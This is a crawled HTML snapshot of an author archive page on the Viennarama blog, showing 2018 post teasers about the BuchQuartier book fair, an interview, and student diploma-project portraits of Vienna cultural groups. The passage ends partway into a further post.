

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://viennarama.at/author/hannahpoppenwimmer/page/2/
body_size: 10773
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#" class="no-js mobile-menu-closed">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://viennarama.at/xmlrpc.php">
	<title>Hannah Poppenwimmer, Autor bei Viennarama - Seite 2 von 12</title>

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://viennarama.at/author/hannahpoppenwimmer/page/2/" />
<link rel="prev" href="http://viennarama.at/author/hannahpoppenwimmer/" />
<link rel="next" href="http://viennarama.at/author/hannahpoppenwimmer/page/3/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Hannah Poppenwimmer, Autor bei Viennarama - Seite 2 von 12" />
<meta property="og:url" content="http://viennarama.at/author/hannahpoppenwimmer/page/2/" />
<meta property="og:site_name" content="Viennarama" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Hannah Poppenwimmer, Autor bei Viennarama - Seite 2 von 12" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Feed" href="http://viennarama.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Kommentar-Feed" href="http://viennarama.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Beiträge nach Hannah Poppenwimmer Feed" href="http://viennarama.at/author/hannahpoppenwimmer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/viennarama.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://viennarama.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-fonts-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A300italic%2C700italic%2C300%2C700%7CUnica+One%3A400&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-s-style-css'  href='http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='pehaathemes-s-style-inline-css' type='text/css'>
html, .firstfont, .subtitle, .pht-subtitle{font-weight:300;}
</style>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/modernizr.custom.min.js?ver=3.2.0'></script>
<link rel='https://api.w.org/' href='http://viennarama.at/wp-json/' />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-32x32.png" sizes="32x32" />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-180x180.png" />
<meta name="msapplication-TileImage" content="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-270x270.png" />

<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-19533332-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body id="body" class="archive paged author author-hannahpoppenwimmer author-2 paged-2 author-paged-2 pht-not-scrolled pht-minified-menu body--pageheader js-unloaded js-with-preloader pht-fp-nologo pht-with-tagline pht-with-title">

		<div id="site-preloader" class="pht-preloader">
			<div class="preloader__inner"><span></span><span></span><span></span><span></span><span></span></div>
		</div>
	
		<header id="masthead" class="cf site-header pht-parent site-navigation site-header--container container-a container-a--no-h header--search">
			
			<a id="site-header-home-link" class='site-header--home-link a--no-h' href='http://viennarama.at/' title='Viennarama' rel='home'><h1 class='site-title pht-mb0'>Viennarama</h1><h2 class='site-description pht-subtitle pht-mb0 pht-zeta'>because Vienna loves you!</h2></a>			<nav class="main-nav__ctnr js-main-nav__ctnr pht-closed">	
				<ul class="main-nav__ul">
					<li id="menu-item-12935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12935 main-nav__li-depth-0 main-nav__li"><a href="http://viennarama.at/blog/" class="a-a a-a--alt-h-inverse main-nav__a-depth-0--b  pht-actionfont pht-truncate main-nav__a main-nav__a-depth-0">Blog</a></li>

		<li class="search-toggle hidden--portable main-nav__li-depth-0">
			<a class="main-nav__a main-nav__a-depth-0 a-a a-a--no-h pht-ic-f1-search pointer"><span class="screen-reader-text">Search</span>
			</a>
		</li>
		<li class="hidden--desk container-a container-a--alt-h li--search-form"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></li>
	
					</ul>		
			</nav>
			
		<a id="pht-mega-menu-toggle" class="pht-toggle-menu" href="#"><span class="pht-toggle-menu__span"></span></a>

	
		<div id="search-container" class="search-form__wrapper search-form__wrapper--hidden hidden--portable"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></div>
	
				
		</header><!-- #masthead -->

	
	<div id="page" class="hfeed site">
	<!-- Start the main container -->
		<main id="main" class="site-main cf">
<div id="primary" class="content-area primary-content-area">

	
		<header class="page-header pht-parent ">
			<div class="page-header__inner palm-maxwidth palm-centered pht-parent pht-wrapper">
				<h1 class='page-title'>Posts by: </h1><h2 class='pht-subtitle pht-mb0 pht-gamma'>Hannah Poppenwimmer</h2>			</div>
		</header><!-- end page-header -->

	<div id='content-and-sidebar-area' class='content-and-sidebar-area pht-wrapper'><div class='pht-layout'><div class='pht-parent pht-hider pht-layout__item u-2-of-3-lap u-2-of-3-desk js-content'><div id="index-isotope" class="pht-index--grid index-isotope js-loadmore-into index-isotope-unloaded"><i class="js-index-isotope-preloader index-isotope-preloader pht-box pht-text-center pht-delta pht-ic-f1-preload pht-spin pht-transition hidden--palm"></i>
		
			<article id="post-15283" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15283 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-literatur category-veranstaltungen tag-buchquartier-2018 tag-clemens-ettenauer tag-independent-und-kleinverlage">

				

			<figure class="pht-fig pht-white"><img width="480" height="319" src="http://viennarama.at/wp-content/uploads/2018/11/DSC0248-480x319.jpg" class="pht-img--fill wp-post-image" alt="© Marlene Karpischek" srcset="http://viennarama.at/wp-content/uploads/2018/11/DSC0248-768x511.jpg 768w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-1024x681.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-1140x759.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-480x319.jpg 480w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-752x500.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/ankuendigung-buchquartier-2018/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/11/DSC0248.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/ankuendigung-buchquartier-2018/"><time class="entry-date" datetime="2018-11-30T06:43:38+00:00">30. November 2018</time></a>		</div>
	<a href="http://viennarama.at/ankuendigung-buchquartier-2018/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Ankündigung: BuchQuartier 2018</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Die einen freuen sich schon wie Kinder auf Weihnachten, wir bei VIENNARAMA freuen uns auf das BuchQuartier, das dieses Jahr wieder im Dezember stattfindet. Genauer gesagt am 8. und 9. Dezember im MuseumsQuartier. Wir haben das Programm natürlich schon durchgeblättert und wissen, was euch erwartet.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/literatur/" rel="tag">Literatur</a>, <a href="http://viennarama.at/category/veranstaltungen/" rel="tag">Veranstaltungen</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/ankuendigung-buchquartier-2018/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15271" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15271 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-literatur category-veranstaltungen tag-buchmesse tag-buchquartier tag-mq tag-museumsquartier tag-verlage">

				

			<figure class="pht-fig pht-white"><img width="480" height="640" src="http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-480x640.jpg" class="pht-img--fill wp-post-image" alt="Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520" srcset="http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-225x300.jpg 225w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-768x1024.jpg 768w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-480x640.jpg 480w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-752x1003.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/"><time class="entry-date" datetime="2018-11-15T18:48:10+00:00">15. November 2018</time></a>		</div>
	<a href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">BuchQuartier-Interview: Clemens Ettenauer</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Und jährlich grüßt das BuchQuartier … und auch dieses Jahr sind wir von VIENNARAMA wieder dabei! BuchQuartier-Gründer Clemens Ettenauer hat mit uns über die Hürden, die besonderen Schmankerl und Geheimnisse gesprochen. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/literatur/" rel="tag">Literatur</a>, <a href="http://viennarama.at/category/veranstaltungen/" rel="tag">Veranstaltungen</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15223" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15223 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-portraits category-reportage">

				

			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-480x480.jpg" class="pht-img--fill wp-post-image" alt="Al_Badyeh_Verein_6" srcset="http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-1024x1024.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-1140x1140.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-558x558.jpg 558w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/"><time class="entry-date" datetime="2018-08-23T10:02:28+00:00">23. August 2018</time></a>		</div>
	<a href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Diplomprojekt Portait: Verein „Al Badyeh“</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Aller guten Dinge sind drei. Zum krönenden Abschluss der VIENNARAMA-Zusammenarbeit mit den Ex-Schülerinnen der Graphischen, stellen sie uns heute den arabischen Verein &#8222;Al Badyeh&#8220; vor.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/portraits/" rel="tag">Portraits</a>, <a href="http://viennarama.at/category/reportage/" rel="tag">Reportage</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15173" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15173 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien tag-diplomprojekt tag-graphische tag-la-koliba tag-serbische-kueche">

				

			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-480x480.jpg" class="pht-img--fill wp-post-image" alt="La_Koliba_14" srcset="http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-1024x1024.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-1140x1140.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-558x558.jpg 558w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/diplomprojekt-portrait-la-koliba/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/diplomprojekt-portrait-la-koliba/"><time class="entry-date" datetime="2018-07-16T07:44:53+00:00">16. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/diplomprojekt-portrait-la-koliba/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Diplomprojekt – Portrait: La Koliba</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Es geht in die zweite Runde. Heute stellen die vier (ehemaligen) Schülerinnen der Wiener Graphischen im Zuge ihres Diplomprojekts „Das nahe Ferne – Kulturen in Wien“ das &#8222;La Koliba&#8220; vor. Ein rustikales serbisches Restaurant im 10. Bezirk. Ihre Eindrücke haben sie auf Fotos und in einem Video festgehalten. Exklusiv auf VIENNARAMA zeigen wir einen Blick hinter [&hellip;]</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/diplomprojekt-portrait-la-koliba/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15154" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15154 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview tag-stadtkinder tag-villa-natura tag-zurueck-zur-natur">

				

			<figure class="pht-fig pht-white"><img width="480" height="334" src="http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-480x334.png" class="pht-img--fill wp-post-image" alt="Villla-Natura-Stempel-2018-1" srcset="http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-300x209.png 300w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-768x534.png 768w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-1024x712.png 1024w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-1140x793.png 1140w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-480x334.png 480w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-752x523.png 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/interview-villa-natura/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1.png" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/interview-villa-natura/"><time class="entry-date" datetime="2018-07-09T16:47:08+00:00">9. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/interview-villa-natura/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Interview: Villa Natura</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Heute geht es für uns ab in die Natur. Denn VIENNARAMA-Gründerin Hannah hat Patricia Ricci, die Frau hinter Villa Natura zum Gespräch gebeten. Wer wissen will, was wir Stadtkinder noch von der Natur lernen können, der sollte sich diesen Bericht nicht entgehen lassen. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/interview-villa-natura/#comments"> 1</a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15146" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15146 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-portraits tag-das-nahe-ferne-kulturen-in-wien tag-graphische tag-kultur tag-wien">

				

